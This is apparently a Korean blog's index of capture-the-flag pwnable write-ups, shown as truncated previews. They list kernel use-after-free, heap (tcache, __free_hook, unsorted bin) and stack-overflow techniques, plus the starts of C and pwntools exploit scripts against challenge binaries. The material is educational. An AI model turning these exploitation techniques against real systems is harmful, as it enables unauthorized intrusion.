보호되어 있는 글입니다.

전체 글
Fast&Furious Category : pwnable Summary : kernel module, use-after-free, null page dereference, memory leak, CVE-2019-9213Exploit #include #include #include #include #include #include //#define _GNU_SOURCE #include #include #include #include #include #include #include #include #include #include #include void *ptr; uint64_t user_cs; uint64_t user_ss; uint64_t user_rflags; uint64_t user_stack; int..
Fast&Furious Category : pwnable Summary : kernel module, use-after-free, null page dereference, memory leak, race conditionExploit #include #include #include #include #include #include #define _GNU_SOURCE #include #include #include #include #include #include #include #include #include #include #include #include #include #include void *ptr; uint64_t user_cs; uint64_t user_ss; uint64_t user_rflags..

Category : pwnable Summary : stack bof, LD_PRELOAD, /proc/self/environ 가장 흥미로웠던 문제라 이놈만 풀이 작성. Concept casino를 concept으로 한 간단한 random game binary. 아래와 같이 5개 기능이 있다. 1. Vulnerability 1.1. Stack overflow user_input 함수는 argument인 ptr이 가리키는 공간의 크기를 고려하지 않고 개행문자(\n)가 들어올 때까지 무한정 입력받기 때문에 buffer overflow가 발생한다. 취약한 user_input 함수로 main 함수의 지역변수(voucher, old_voucher)에 입력을 받아 stack buffer overflow가 발생하지만..
Category : pwnable Summary : use-after-free, unsorted bin attack, _IO_buf_end Exploit#!/usr/bin/python from pwn import * def cmd_add(amount, target=None): global inventory choice = 0 ru('choice:') sl(str(1)) rl() for i in range(0, 6): line = rl(False).split('---- ') name = line[0][3:].strip() price = int(line[1]) if target: if target == name: choice = i + 1 break else: continue else: if inventor..
Category : pwnable Summary : use-after-free, tcache, __free_hook Exploit #!/usr/bin/python from pwn import * def cmd_create(amount): ru(': ') sl(str(1)) ru(': ') sl(str(amount)) def cmd_deposit(wallet_no, amount): ru(': ') sl(str(2)) ru(': ') sl(str(wallet_no)) ru(': ') sl(str(amount)) def cmd_withdraw(wallet_no, amount): ru(': ') sl(str(3)) ru(..
Category : pwnable Summary : lua script, oob, integer overflow Exploit#!/usr/bin/python from pwn import * import sys s = process('./grunt') ru = s.recvuntil rl = s.recvline rr = s.recv rg = s.recvregex sl = s.sendline ss = s.send script = ''' -- Lukachu -- Hannobat -- Andyball -- Airmackly function trigger(obj) pokemon.swapAttack(obj, 0, 1) -- 1 2 pokemon.duplicateAttack(obj) -- 1 2 2 end local ..
Category : pwnable Summary : bypass seccomp, close(0x8000000000000002), overwrite parent process memory Exploit#!/usr/bin/python from pwn import * s = process('./tea') ru = s.recvuntil rl = s.recvline rr = s.recv rg = s.recvregex sl = s.sendline ss = s.send def parse_maps(maps): res = {} get_base = lambda x : int(x.split('-')[0], 16) for line in maps.splitlines(): if 'r-x' in line and 'libc' in ..